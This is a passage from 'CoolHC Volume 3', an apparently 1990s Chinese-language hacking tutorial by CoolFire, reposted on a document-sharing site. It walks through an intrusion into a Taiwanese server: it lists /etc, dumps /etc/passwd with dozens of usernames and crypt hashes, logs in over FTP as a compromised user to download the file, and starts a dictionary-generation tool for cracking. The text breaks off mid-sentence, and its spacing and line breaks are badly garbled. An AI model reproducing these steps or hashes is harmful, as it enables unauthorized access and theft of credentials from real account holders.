CoolHC Volume 3 By CoolFireWord下载.docx
《CoolHC Volume 3 By CoolFireWord下载.docx》由会员分享,可在线阅读,更多相关《CoolHC Volume 3 By CoolFireWord下载.docx(10页珍藏版)》请在冰豆网上搜索。

/etc$ls
DIR_COLORShosts.equivprintcap
HOSTNAMEhosts.lpdprofile
NETWORKINGinet@protocols
NNTP_INEWS_DOMAINinetd.confpsdevtab
X11@inittabrc.d/
at.denyinittab.gettyps.sampleresolv.conf
bootptabioctl.saverpc
csh.cshrcissuesecuretty
csh.loginsecuretty.old
default/klogd.pidsendmail.cf
diphostsld.so.cachesendmail.st
exportsld.so.confservices
fastbootlilo/shells
fdprmlilo.confshutdownpid
fs/localtimeskel/
fstabmagicslip.hosts
ftp.bannermail.rcslip.login
ftp.denymotdsnooptab
ftpaccessmotd.baksudoers
ftpconversionsmsgs/syslog.conf
ftpgroupsmtabsyslog.pid
ftpusersmtoolstermcap
gatewaysnamed.bootttys
gettydefsnetworksutmp@
groupnntpservervga/
host.confpasswdwtmp@
hostspasswd.OLDyp.conf.example
hosts.allowpasswd.old
hosts.denyppp/
(看看我们的目标长得如何?
)
/etc$catpasswd
root:
abcdefghijklmn:
0:
/root:
/bin/bash
bin:
*:
1:
/bin:
daemon:
2:
/sbin:
adm:
3:
4:
/var/adm:
lp:
7:
/var/spool/lpd:
sync:
5:
/bin/sync
shutdown:
6:
/sbin/shutdown
halt:
/sbin/halt
mail:
8:
12:
/var/spool/mail:
news:
9:
13:
/usr/lib/news:
uucp:
10:
14:
/var/spool/uucppublic:
operator:
11:
games:
100:
/usr/games:
man:
15:
/usr/man:
postmaster:
nobody:
-1:
/dev/null:
ftp:
404:
:
/home/ftp:
guest:
405:
/dev/null
shan:
Ca3LGA8gqDV4A:
501:
20:
ShanHuang:
/home/staff/shan:
/U5N5/l0B.jWo:
502:
WWWManager:
/home/staff/www:
test:
aFoIbr40sdbiSw:
503:
/home/test:
fax:
aHhi5ZoJwWOGtc:
504:
FAX_SERVICE:
/home/staff/fax:
women:
IiO94G5YrrFfU:
505:
PerfectWomen:
/home/w3/women:
kanglin:
aMjy/8maF4ZPHA:
506:
Kanglin:
/home/w3/kanglin:
coffee:
AlwDa18Au9IPg:
507:
Coffee:
/home/w3/coffee:
bakery:
aFm7GUGCuyfP2w:
508:
Bakery:
/home/w3/bakery:
carven:
aPaqr3QAdw8zbk:
509:
Carven:
/home/w3/carven:
haurey:
/2m87VjXC742s:
510:
Haurey:
/home/w3/haurey:
prime:
nPOlsQhQFJ.aM:
511:
Prime:
/home/w3/prime:
tham:
H2AOlPozwIIuo:
512:
xxxxxxxxxx:
/home/w3/tham:
ccc:
aFiKAE2saiJCMo:
513:
/home/w3/ccc:
sk:
UPrcTmnVSkd3w:
514:
/home/sk:
services:
9yBqHWfnnNr.k:
515:
xxxx:
/home/w3/haurey/services:
order:
LpnMHVjy9M/YU:
516:
/home/w3/haurey/order:
corey:
mhRsFO60hFsMU:
517:
/home/w3/haurey/corey:
richard:
EmUWnU6Bj7hQI:
519:
/home/w3/richard:
lilian:
Opx5xwctJTO1A:
520:
/home/w3/lilian:
support:
JdOqvTZqdZ9wQ:
521:
/home/w3/support:
hotline:
BiSzCJsDhVl7c:
522:
/home/w3/hotline:
stonny:
/UNPsb9La4nwI:
523:
/home/staff/stonny:
/bin/csh
bear:
w/eF/cZ32oMho:
524:
/home/w3/bear:
lance:
Pf7USG6iwgBEI:
525:
Chien-chiaLan:
/home/staff/lance:
/bin/tcsh
taiwankk:
ijPWXFmRF79RY:
526:
/home/w3/taiwankk:
service:
ulfWaOzIHC.M.:
527:
primeservice:
/home/w3/service:
liheng:
6hGixt6Kgezmo:
528:
primeliheng:
/home/w3/liheng:
caves:
RyvviMcWTTRnc:
529:
gallery:
/home/w3/caves:
sales:
CmtV4FZsBIPvQ:
518:
/home/w3/prime/sales:
kingtel:
8E7f0PIQWfCmQ:
530:
/home/w3/kingtel:
recycle1:
JgbZHVRE4Jf3U:
531:
/home/w3/recycle1:
recycle2:
Qg85xgdnsqJYM:
532:
/home/w3/recycle2:
recycle3:
XhyoUBFQspiS2:
533:
/home/w3/recycle3:
recycle:
109mNZYIZtNEM:
534:
/home/w3/recycle:
hxnet:
KhB./jHw.XNUI:
536:
/home/w3/hxnet:
goodbook:
MlD0tx.urQMYc:
535:
/home/w3/goodbook:
sales1:
JmKzPOBMIIYUI:
537:
/home/w3/prime/sales1:
rwu:
Pai8mYCRQwvcs:
539:
/home/w3/kingtel/rwu:
charliex:
Of6HaxdxkDBDw:
540:
/home/w3/kingtel/charliex:
jdlee:
Mhq3gZNup9E3Q:
538:
/home/w3/kingtel/jdlee:
tkchen:
GkTU8ecYIXEyw:
541:
/home/w3/kingtel/tkchen:
slb:
Olf22.gHBZ.QQ:
542:
/home/w3/kingtel/slb:
s6t4:
GnHFCPdZX7nkU:
543:
/home/w3/kingtel/s6t4:
lsh:
GftygyOntHY6Y:
545:
/home/w3/kingtel/lsh:
lilly:
DhKHmlKPE6tRk:
544:
/home/w3/kingtel/lilly:
nalcom:
MhHdQ1mvge9WQ:
546:
/home/w3/prime/nalcom:
jordon:
mPgNPVEkIEORM:
547:
/home/w3/jordon:
toonfish:
wTscIuas4EeTE:
548:
/home/w3/toonfish:
yahoo:
If.UlNFTal.bk:
549:
/home/w3/yahoo:
basic:
IgLUu9J03lbyU:
550:
/home/w3/basic:
wunan:
QUHEiPefAaKsU:
551:
xxxxxxxx:
/home/w3/wunan:
kaoune:
eVwM44uTLOpnY:
552:
/home/w3/wunan/kaoune:
shuchuan:
KgPlk7TT6pmBk:
553:
/home/w3/wunan/shuchuan:
fan:
Jk6E9PqP7xemg:
554:
/home/w3/toonfish/fan:
(CoolFire注:
因为使用PaSs2DiC很容易找出ID与Password相同的.故除了Coffee外,其它我找到密码的EnCodePassword部份皆改过.....除非你一个一个试啦~~~我没说喔!
/etc$exit
logout
Connectionclosedbyforeignhost.
(可以走了!
改用FTP将/etc/passwd给抓回来吧!
ftp.tw
220-
220-欢迎光临.......以下略!
220-Thereare0usersinFTPServernow.
220-目前已有0使用者在此Server上.
220-Ifyouhaveanysuggestion,pleasemailto:
220-service@xx.xxxxxxx.xxx.xx.
220wwwFTPserver(Versionwu-2.4
(1)TueAug815:
50:
43CDT1995)ready.
(还是使用刚刚的帐号进入)
Name(.tw:
YourName):
coffee
331Passwordrequiredforcoffee.
230Usercoffeeloggedin.
RemotesystemtypeisUNIX.
Usingbinarymodetotransferfiles.
(直接到达档案放置地点)
ftp>
cd/etc
250CWDcommandsuccessful.
ls
200PORTcommandsuccessful.
150OpeningASCIImodedataconnectionforfilelist.
ttys
fdprm
group
issue
motd
mtools
profile
securetty
shells
termcap
skel
csh.cshrc
csh.login
lilo
inet
default
services
HOSTNAME
DIR_COLORS
passwd
passwd.OLD
wtmp
utmp
gettydefs
inittab.gettyps.sample
ld.so.conf
ld.so.cache
at.deny
fs
magic
rc.d
syslog.conf
printcap
inittab
sudoers
vga
diphosts
mail.rc
ppp
NNTP_INEWS_DOMAIN
sendmail.st
NETWORKING
gateways
bootptab
exports
ftpusers
host.conf
hosts
hosts.allow
hosts.deny
hosts.equiv
inetd.conf
named.boot
networks
nntpserver
protocols
resolv.conf
rpc
ftpaccess
hosts.lpd
ftpconversions
snooptab
msgs
ftpgroups
slip.login
slip.hosts
yp.conf.example
X11
lilo.conf
sendmail.cf
fstab
fastboot
mtab
syslog.pid
klogd.pid
shutdownpid
localtime
passwd.old
ioctl.save
psdevtab
ftp.banner
ftp.deny
motd.bak
securetty.old
226Transfercomplete.
(取回该档案)
getpasswd
150OpeningBINARYmodedataconnectionforpasswd(4081bytes).
4081bytesreceivedin2.5seconds(1.6Kbytes/s)
(尽速离开)
bye
221Goodbye.
好了!
有了/etc/passwd之後一切都好办了,赶紧将你的宝贝收藏PaSs2DiC拿出来吧!
快点跑一下,让它自动产生字典档案:
C:
\hack>
pass2dic
PaSs2DiCV0.2(C)1996ByFETAGSoftwareDevelopmentCo.R.O.C.TAIWAN.
Thistoolwill:
[1]LoadPASSWDfileandconvertittoonlyusernametextfile
[2]Writethefiletoadictionaryfileyouchoisefortarget
YourSourcePASSWDFileName:
passwd
YourTargetDictionaryName:
dic.cfe
PaSs2DiCAuthor:
JamesLinE-Mail:
fetag@.tw
FETAGSoftwareDevelopmentCo:
.tw/~fetag
(这样就好了!
自动产生的档案会放在dic.cfe这个档案中,咱们跑一下B